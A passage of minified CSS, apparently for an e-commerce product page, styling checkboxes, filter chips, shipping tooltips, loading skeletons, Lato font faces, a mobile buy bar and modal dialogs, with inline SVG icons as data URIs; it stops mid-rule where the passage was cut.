.option-value.checked-option:before{box-sizing:border-box;position:absolute;content:"";top:10px;right:8px;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 8a8 8 0 1116 0A8 8 0 010 8z' fill='%232EA44F'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.934 5.94c.171.171.171.448 0 .62l-3.5 3.5a.438.438 0 01-.618 0l-1.75-1.75a.438.438 0 01.618-.62l1.441 1.441 3.19-3.19c.171-.171.449-.171.62 0z' fill='%23fff' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.options .option-container .option:hover .option-value{background-color:#f5f9ff}.options .option-container::-webkit-scrollbar{width:4px;height:4px;background-color:transparent;border-radius:6px!important}.options .option-container::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d1d1d1}.options p:hover{background-color:#e7e7e7}.custom-checkbox{display:flex;align-items:center;cursor:pointer}.custom-checkbox.disabled{opacity:.5;pointer-events:none}.custom-checkbox .checkbox_label_container{display:flex;justify-content:space-between;align-items:center;width:100%}.custom-checkbox .checkbox_label_container .checkbox_label{width:100%;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.custom-checkbox .checkbox_label_container .checkbox_secondary_label{width:24px;font-weight:500;font-size:13px;line-height:18px;text-align:center!important;color:#abafbb;-webkit-user-select:none;-moz-user-select:none;user-select:none}.custom-checkbox>input{position:absolute;z-index:-1;opacity:0;width:1px}.custom-checkbox>span{white-space:nowrap;font-family:Lato;font-weight:500;font-style:normal;width:28px;height:28px;display:flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative!important;border-radius:8px;cursor:pointer;margin-right:12px}.custom-checkbox>span:before{background-color:#fff;margin:2px 12px 2px 2px;content:"";display:inline-block;width:24px;height:24px;flex-shrink:0;flex-grow:0;border:1px solid #eaebee;border-radius:6px;background-repeat:no-repeat;background-position:50%;background-size:50% 50%;box-sizing:border-box;position:relative}.custom-checkbox>span:after{opacity:0;box-sizing:border-box;position:absolute;content:"";top:9px;left:7px;width:14px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 10'%3E%3Cpath fill='%23fff' fill-rule='evenodd' clip-rule='evenodd' d='M13.707.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L5 7.586 12.293.293a1 1 0 011.414 0z'/%3E%3C/svg%3E")}.custom-checkbox>input:checked+span:before{display:block;padding:2px;border-color:#0c62d5;background-color:#0c62d5}.custom-checkbox>input:checked+span:after{opacity:1}.custom-checkbox.checked_force>input+span:before{display:block;padding:2px;border-color:#0c62d5;background-color:#0c62d5}.custom-checkbox.checked_force>input+span:after{opacity:1}.custom-checkbox>input:focus+span{transition:.2s;box-shadow:0 0 0 2px rgba(101,164,246,.5)}.custom-checkbox>input:not(:checked):hover+span:after{opacity:1;box-sizing:border-box;position:absolute;content:"";top:9px;left:7px;width:14px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.707.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L5 7.586 12.293.293a1 1 0 011.414 0z' fill='%23EAEBEE'/%3E%3C/svg%3E")}.custom-checkbox>input:checked:hover+span:before{background-color:#1876f2;border-color:#1876f2}.chips{height:32px;border-radius:500px;background-color:#f4f5f7;display:flex;align-items:center;cursor:pointer}.chips span.label{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px;padding:6.5px 0 6.5px 12px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chips .chips__button{margin:9px 9px 9px 6px;width:14px;height:14px;border-radius:50%;background-color:#fff}.chips .chips__button .chips__button__icon{margin:4px;width:6px;height:6px;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%231876F2'/%3E%3C/svg%3E")}.chips:hover{background-color:#eff0f2}.chips:hover .chips__button{background-color:#fff;border-radius:50%}.chips:hover .chips__button .chips__button__icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%23F7545F'/%3E%3C/svg%3E")}.chips.count{height:24px;border-radius:500px;color:#fff;background-color:#1876f2;display:flex;align-items:center;cursor:pointer}.chips.count span.label{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px;padding:3px 0 3px 8px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chips.count .chips__button{margin:5px 5px 5px 6px;width:14px;height:14px;background-color:#eff0f2;border-radius:50%}.chips.count .chips__button .chips__button__icon{margin:4px;width:6px;height:6px;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%231876F2'/%3E%3C/svg%3E")}.chips.count:hover{background-color:#0c62d5}.chips.count:hover .chips__button{background-color:#fff;border-radius:50%}.chips.count:hover .chips__button .chips__button__icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%23F7545F'/%3E%3C/svg%3E")}.shipper_info_icon_tooltip{vertical-align:middle;display:inline-block}.shipper_info_icon_tooltip.shrink_title_item_line .shipper_info_icon_container .tooltip_activator .link,.shipper_info_icon_tooltip.shrink_title_item_line .shipper_info_icon_container .tooltip_activator>span{max-width:104px}.shipper_info_icon_tooltip .shipper_info_icon_container{position:relative}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator{max-height:32px;overflow:hidden}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator .link{max-height:32px;text-decoration:underline!important;-webkit-text-decoration-color:#eaebee!important;text-decoration-color:#eaebee!important;color:#0c62d5!important}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator .link,.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator>span{-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-ms-line-clamp:2;-webkit-line-clamp:2;line-clamp:2;display:-webkit-box;word-wrap:break-word;-webkit-box-orient:vertical;box-orient:vertical}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator>span{color:#1876f2}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator .info_icon{vertical-align:text-bottom;display:inline-block;width:12px;height:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle r='6' transform='matrix(1 0 0 -1 6 6)' fill='%23F4F5F7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.75 9a.75.75 0 01-1.5 0V5.25a.75.75 0 011.5 0V9zM6 2.25a.75.75 0 110 1.5.75.75 0 010-1.5z' fill='%23737A8E'/%3E%3C/svg%3E");cursor:pointer}.shipper_info_icon_tooltip .shipper_info_icon_container .tooltip_activator:hover .link{max-height:32px;color:#1876f2}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip{z-index:1;position:absolute;right:0;top:40px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.2),0 14px 32px rgba(21,34,66,.12);border-radius:12px;width:560px;min-width:560px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip.right{left:170px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip.top{top:-250px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .title{color:#152242;font-style:normal;font-weight:700;font-size:13px;line-height:20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .info_text{color:#152242;font-style:normal;font-weight:500;font-size:13px;line-height:20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .label_text{color:#737a8e;font-style:normal;font-weight:500;font-size:13px;line-height:20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .how_to_order{padding:16px 20px 19px;border-bottom:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .how_to_order .info_text:not(:last-child),.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .how_to_order .title{margin-bottom:4px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details{display:flex;border-bottom:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details .title{margin-bottom:4px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details>div{width:50%;padding:16px 20px 19px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .delivery_details .delivery_time{border-right:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block{display:flex}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div{width:50%;padding:16px 20px 20px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div:first-child{border-right:1px solid #eaebee}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div>.title{margin-bottom:12px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details{background-color:#f4f5f7;margin-bottom:8px;padding:8px 12px;border-radius:6px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details:last-child{margin-bottom:0}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details .title{margin-bottom:6px}.shipper_info_icon_tooltip .shipper_info_icon_container .shipper_info_tooltip .contacts_block>div .contact_details .contact:not(:last-child){margin-bottom:2px}.single_shipper{font-weight:600;font-size:12px;line-height:16px;text-align:center}.single_shipper .shipper_info_tooltip{min-width:300px!important;width:300px!important;text-align:start}.main_tab_loader{opacity:.3;background-color:#fff;position:relative;border-radius:2px;margin-bottom:0;overflow:hidden;padding:16px;margin-left:auto;margin-right:auto}.main_tab_loader .loading_area{display:block;background-color:#ededed;border-radius:12px}.main_tab_loader .item_header{padding:13px 32px 16px}.main_tab_loader .item_header .item_title{height:40px;width:70%;margin-bottom:8px}.main_tab_loader .item_header .item_rating{height:18px;width:150px}@media screen and (max-width:790px){.main_tab_loader .item_header{padding:13px 0 16px}}.main_tab_loader .nav_bar{margin:0 32px 32px;height:50px}@media screen and (max-width:790px){.main_tab_loader .nav_bar{margin:0 0 32px}}.main_tab_loader .main_info{display:flex;margin:0 32px}.main_tab_loader .main_info .item_image{width:50%;padding-right:24px;margin-left:auto;margin-right:auto;padding-top:50%;padding-bottom:50%}.main_tab_loader .main_info .item_info_cards{width:50%}.main_tab_loader .main_info .item_info_cards>div{margin-bottom:32px}.main_tab_loader .main_info .item_info_cards .info_block_default{height:150px}.main_tab_loader .main_info .item_info_cards .info_block_medium{height:200px}@media screen and (max-width:790px){.main_tab_loader .main_info{display:block;margin:0}.main_tab_loader .main_info .item_image{display:none}.main_tab_loader .main_info .item_info_cards{width:100%}.main_tab_loader .main_info .item_info_cards .info_block_default{height:380px}}.main_tab_loader:only-child{margin-top:0}.main_tab_loader .preloader_image{display:flex;align-items:center;justify-content:center;margin-top:16px;margin-bottom:24px}.main_tab_loader .preloader_image .loading_area_image{border-radius:12px;content:"";display:block;background-color:#ededed;height:242px;width:242px}@media screen and (max-width:480px){.main_tab_loader .preloader_image .loading_area_image{height:131px;width:131px}}.main_tab_loader .loading_area_title{padding:0 8px;display:block;background-color:#ededed;width:90%;height:24px;margin-bottom:16px}.main_tab_loader:after{content:"";background-color:#333;width:100%;height:100%;position:absolute;top:0;left:0;animation-duration:1s;animation-iteration-count:infinite;animation-name:loader-animate;animation-timing-function:linear;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.6) 30%,hsla(0,0%,100%,0) 81%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#00ffffff",GradientType=1)}.card-loader{opacity:.3;background-color:#fff;position:relative;border-radius:2px;margin-bottom:0;height:522px;overflow:hidden;padding:16px;margin-left:auto;margin-right:auto}@media screen and (max-width:480px){.card-loader{height:300px}}.card-loader:only-child{margin-top:0}.card-loader .preloader_image{display:flex;align-items:center;justify-content:center;margin-top:16px;margin-bottom:24px}.card-loader .preloader_image .loading_area_image{border-radius:12px;content:"";display:block;background-color:#ededed;height:242px;width:242px}@media screen and (max-width:480px){.card-loader .preloader_image .loading_area_image{height:131px;width:131px}}.card-loader .loading_area_title{padding:0 8px;display:block;background-color:#ededed;width:90%;height:24px;margin-bottom:16px}.card-loader .loading_area_data{padding:0 8px;background-color:#ededed;width:50%;height:18px;margin-bottom:16px}.card-loader .loading_area_data_secondary{padding:0 8px;background-color:#ededed;width:65%;height:18px;margin-bottom:16px}.card-loader .loading_area_sidebar{width:100%;height:100%;padding:0 8px;background-color:#ededed}.card-loader:after{content:"";background-color:#333;width:100%;height:100%;position:absolute;top:0;left:0;animation-duration:1s;animation-iteration-count:infinite;animation-name:loader-animate;animation-timing-function:linear;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.6) 30%,hsla(0,0%,100%,0) 81%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#00ffffff",GradientType=1)}@keyframes loader-animate{0%{transform:translate3d(-100%,0,0)}to{transform:translate3d(100%,0,0)}}@font-face{font-family:Lato Hairline;src:url(../../fonts/lato/lato-hairline.eot);src:local("Lato Hairline"),local("Lato-Hairline"),url(../../fonts/lato/lato-hairline.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-hairline.woff) format("woff"),url(../../fonts/lato/lato-hairline.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-thinitalic.eot);src:local("Lato Thin Italic"),local("Lato-ThinItalic"),url(../../fonts/lato/lato-thinitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-thinitalic.woff) format("woff"),url(../../fonts/lato/lato-thinitalic.ttf) format("truetype");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-thin.eot);src:local("Lato Thin"),local("Lato-Thin"),url(../../fonts/lato/lato-thin.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-thin.woff) format("woff"),url(../../fonts/lato/lato-thin.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-lightitalic.eot);src:local("Lato Light Italic"),local("Lato-LightItalic"),url(../../fonts/lato/lato-lightitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-lightitalic.woff) format("woff"),url(../../fonts/lato/lato-lightitalic.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-light.eot);src:local("Lato Light"),local("Lato-Light"),url(../../fonts/lato/lato-light.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-light.woff) format("woff"),url(../../fonts/lato/lato-light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-regular.eot);src:local("Lato Regular"),local("Lato-Regular"),url(../../fonts/lato/lato-regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-regular.woff) format("woff"),url(../../fonts/lato/lato-regular.ttf) format("truetype"),url(../../fonts/lato/lato-regular.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-italic.eot);src:local("Lato Italic"),local("Lato-Italic"),url(../../fonts/lato/lato-italic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-italic.woff) format("woff"),url(../../fonts/lato/lato-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-mediumitalic.eot);src:local("Lato Medium Italic"),local("Lato-MediumItalic"),url(../../fonts/lato/lato-mediumitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-mediumitalic.woff) format("woff"),url(../../fonts/lato/lato-mediumitalic.ttf) format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-medium.eot);src:local("Lato Medium"),local("Lato-Medium"),url(../../fonts/lato/lato-medium.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-medium.woff) format("woff"),url(../../fonts/lato/lato-medium.ttf) format("truetype"),url(../../fonts/lato/lato-medium.woff2) format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-semibolditalic.eot);src:local("Lato Semibold Italic"),local("Lato-SemiboldItalic"),url(../../fonts/lato/lato-semibolditalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-semibolditalic.woff) format("woff"),url(../../fonts/lato/lato-semibolditalic.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-semibold.eot),url(../../fonts/lato/lato-semibold.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-semibold.woff) format("woff"),url(../../fonts/lato/lato-semibold.ttf) format("truetype"),url(../../fonts/lato/lato-semibold.woff2) format("woff2");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-bold.eot);src:local("Lato Bold"),local("Lato-Bold"),url(../../fonts/lato/lato-bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-bold.woff) format("woff"),url(../../fonts/lato/lato-bold.ttf) format("truetype"),url(../../fonts/lato/lato-bold.woff2) format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-bolditalic.eot);src:local("Lato Bold Italic"),local("Lato-BoldItalic"),url(../../fonts/lato/lato-bolditalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-bolditalic.woff) format("woff"),url(../../fonts/lato/lato-bolditalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-blackitalic.eot);src:local("Lato Black Italic"),local("Lato-BlackItalic"),url(../../fonts/lato/lato-blackitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-blackitalic.woff) format("woff"),url(../../fonts/lato/lato-blackitalic.ttf) format("truetype");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-black.eot);src:local("Lato Black"),local("Lato-Black"),url(../../fonts/lato/lato-black.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-black.woff) format("woff"),url(../../fonts/lato/lato-black.ttf) format("truetype"),url(../../fonts/lato/lato-black.woff2) format("woff2");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Lato Hairline;src:url(../../fonts/lato/lato-hairlineitalic.eot);src:local("Lato Hairline Italic"),local("Lato-HairlineItalic"),url(../../fonts/lato/lato-hairlineitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-hairlineitalic.woff) format("woff"),url(../../fonts/lato/lato-hairlineitalic.ttf) format("truetype");font-weight:100;font-style:italic;font-display:swap}#product-page-new{min-height:1000px}@media screen and (min-width:790px){body.popup-open{padding-right:17px}}.product_main_info_container .product_main_info{display:flex}.product_main_info_container .product_main_info .product_image_block{width:50%;padding-right:24px}.product_main_info_container .product_main_info .product_image_block .credit_icon_tooltip{display:none}.product_main_info_container .product_main_info .product_image_block .item_labels{position:absolute;z-index:1;top:36px;left:4px}.product_main_info_container .product_main_info .product_image_block .item_labels.selector{left:86px}.product_main_info_container .product_main_info .product_image_block .item_labels img{width:10px;height:10px}.product_main_info_container .product_main_info .product_image_block .item_labels div{cursor:pointer;width:-moz-max-content;width:max-content;padding:4px 10px;border-radius:500px;font-style:normal;font-weight:500;font-size:10px;line-height:16px;color:#fff;margin-bottom:4px;display:flex;align-items:center;height:24px}.product_main_info_container .product_main_info .product_image_block .item_labels div.label_img{padding:0 8px 0 5px}.product_main_info_container .product_main_info .product_image_block .item_labels div.label_img img{margin-right:6px;width:auto;height:20px;display:block}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper{display:flex;flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;padding:8px;position:absolute;right:0;bottom:0}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item{width:80px;height:auto;padding:5px;text-align:center;border:1px solid #e1e1e1;border-radius:12px;transition:.3s;background:hsla(0,0%,100%,.8);position:relative}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item:hover img.hovered{display:inline}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item:hover img.default{display:none}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item span{display:block;text-align:center;width:100%;margin-bottom:10px;font-size:12px;font-weight:700}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item img{width:100%;max-height:68px;font-size:12px;line-height:12px}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item img.hovered{display:none}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item img.gift_icon{position:absolute;top:-15px;right:0;width:30px}@media (max-width:768px){.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item{width:70px;padding:2px;position:static}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item span{margin-bottom:6px}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item img{width:auto;max-height:45px}.product_main_info_container .product_main_info .product_image_block .gifts_wrapper .gift_item img.gift_icon{top:-10px;right:4px;width:24px}}.product_main_info_container .product_main_info .product_image_block .product_image_container{position:sticky;top:120px;margin-bottom:32px}.product_main_info_container .product_main_info .product_image_block .product_image_container img{-o-object-fit:contain;object-fit:contain;width:100%}.product_main_info_container .product_main_info .product_main_info_block{padding-top:32px;width:50%;padding-left:24px}.product_main_info_container .product_main_info .product_main_info_block>div{margin-bottom:32px}.product_main_info_container .product_secondary_info.top_separation{margin-top:32px}.product_main_info_container .product_secondary_info>div,.product_main_info_container .product_secondary_info main{margin-bottom:64px}@media screen and (max-width:790px){.product_main_info_container .product_main_info{display:block}.product_main_info_container .product_main_info .product_image_block{position:relative;width:100%;padding:0;margin-bottom:24px}.product_main_info_container .product_main_info .product_image_block .credit_icon_tooltip{display:block;bottom:3px}.product_main_info_container .product_main_info .product_image_block .item_labels{display:block}.product_main_info_container .product_main_info .product_image_block .product_image_container{padding-bottom:27px}.product_main_info_container .product_main_info .product_main_info_block{width:100%;padding:0;display:flex;flex-direction:column}.product_main_info_container .product_main_info .product_main_info_block>div{margin-bottom:18px}.product_main_info_container .product_main_info .product_main_info_block .product_colors{order:1}.product_main_info_container .product_main_info .product_main_info_block .applicability_block{order:5}.product_main_info_container .product_main_info .product_main_info_block .product_type_select{order:2}.product_main_info_container .product_main_info .product_main_info_block .buy_block{order:3}.product_main_info_container .product_main_info .product_main_info_block .credit_block{order:6}.product_main_info_container .product_main_info .product_main_info_block .product_models_wideget{order:10}.product_main_info_container .product_main_info .product_main_info_block .banners_block{order:8}.product_main_info_container .product_main_info .product_main_info_block .product_models_wideget.availability_service{order:4}.product_main_info_container .product_main_info .product_main_info_block .payment_block{order:7}.product_main_info_container .product_main_info .product_main_info_block .delivery_block{order:4}.product_main_info_container .product_main_info .product_main_info_block .warranty_block{order:11}.product_main_info_container .product_main_info .product_main_info_block .product_specs_desc_tab_container{order:12}}.mobile_buy_block{min-height:70px;font-family:Lato;position:fixed;right:0;left:0;bottom:0;z-index:20;display:flex;justify-content:space-between;align-items:center;padding:8px 20px;filter:drop-shadow(0 0 1px rgba(21,34,66,.16)) drop-shadow(0 4px 12px rgba(21,34,66,.12));background-color:#fff}@media (max-width:768px){.mobile_buy_block .product_main_info{display:none}}.mobile_buy_block .product_main_info{display:flex;align-items:center;margin-right:32px}.mobile_buy_block .product_main_info .product_image{border-radius:6px;top:0;right:0;bottom:0;left:0;padding:1px 2px;border:1px solid #1876f2;transform:translate(0);position:relative;z-index:1;opacity:1;height:64px;width:64px;min-height:64px;min-width:64px;margin-right:16px}.mobile_buy_block .product_main_info .product_image img{border-radius:10px;max-height:60px;max-width:60px;-o-object-fit:contain;object-fit:contain}.mobile_buy_block .product_main_info .product_title{font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mobile_buy_block .product_buy_mini{display:flex;align-items:center;justify-content:space-between}@media (max-width:768px){.mobile_buy_block .product_buy_mini{width:100%}}.mobile_buy_block .product_buy_mini .product_price_bottom{flex-grow:1;flex-shrink:1;display:flex;margin-right:32px}.mobile_buy_block .product_buy_mini .product_price_bottom .product_price_block{display:flex;align-items:center}.mobile_buy_block .product_buy_mini .product_price_bottom .product_price_block .product_price{font-weight:700;font-size:18px;line-height:26px;color:#152242;margin-top:2px;white-space:nowrap}.mobile_buy_block .product_buy_mini .product_price_bottom .product_price_block .price_currency{font-weight:600;font-size:16px;line-height:22px;color:#abafbb;margin-top:5px;margin-left:3px}.mobile_buy_block .product_buy_mini .product_price_bottom .product_old_price_block{display:flex;margin-left:8px}.mobile_buy_block .product_buy_mini .product_price_bottom .product_old_price_block .product_old_price{text-decoration:line-through;font-weight:600;font-size:14px;line-height:18px;color:#8f95a5;margin-top:8px}.mobile_buy_block .product_buy_mini .product_price_bottom .product_old_price_block .product_old_price_currency{font-weight:600;font-size:13px;line-height:18px;color:#8f95a5;margin-top:9px;margin-left:3px}.mobile_buy_block .product_buy_mini .product_buy_btn_container{flex-grow:1;flex-shrink:1;max-width:170px}.mobile_buy_block .product_buy_mini .product_buy_btn_container button{width:100%}@keyframes animateOpen{0%{opacity:0}to{opacity:1}}section.custom_model_main{text-align:center;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;outline:0;opacity:0;transition:opacity .15s linear,z-index;z-index:-1;overflow-x:hidden;overflow-y:auto;animation-name:animateOpen;animation-duration:.4s}section.custom_model_main.slow_animation{animation-duration:.6s}section.custom_model_main.model_open{z-index:99999;opacity:1;overflow:hidden}section.custom_model_main.model_open .custom_model_inner{transform:translate(0);position:relative;z-index:999}section.custom_model_main.model_open .bg_overlay{box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);z-index:99}section.custom_model_main:before{content:"";display:inline-block;vertical-align:middle;margin-right:0;height:100vh}section.custom_model_main .custom_model_inner{transform:translateY(-25%);transition:transform .3s ease-out;display:inline-block;vertical-align:middle;width:auto;margin:12px auto;max-width:100vw}section.custom_model_main .custom_model_inner .close_btn_container{position:absolute;right:30px;top:30px;z-index:2}section.custom_model_main .custom_model_inner .close_btn_container .close_btn{width:32px;height:32px;background:#fff;border-radius:50%;border:1px solid #eaebee;position:relative}section.custom_model_main .custom_model_inner .close_btn_container .close_btn:before{position:absolute;content:"";width:10px;height:10px;top:10px;left:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.372 1.372a.417.417 0 01.59 0L5 4.411l3.039-3.039a.417.417 0 11.589.59L5.589 5l3.039 3.039a.417.417 0 11-.59.589L5 5.589 1.961 8.628a.417.417 0 11-.589-.59L4.411 5 1.372 1.961a.417.417 0 010-.589z' fill='%23737A8E' stroke='%23737A8E' stroke-width='.7' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}section.custom_model_main .custom_model_inner .close_btn_container .close_btn:hover{cursor:pointer;background-color:#fafafb}@media (max-width:461px){section.custom_model_main .custom_model_inner .close_btn_container{right:5px;top:5px}}@media (max-width:761px){section.custom_model_main .custom_model_inner .close_btn_container{right:15px;top:15px}}section.custom_model_main .custom_model_inner 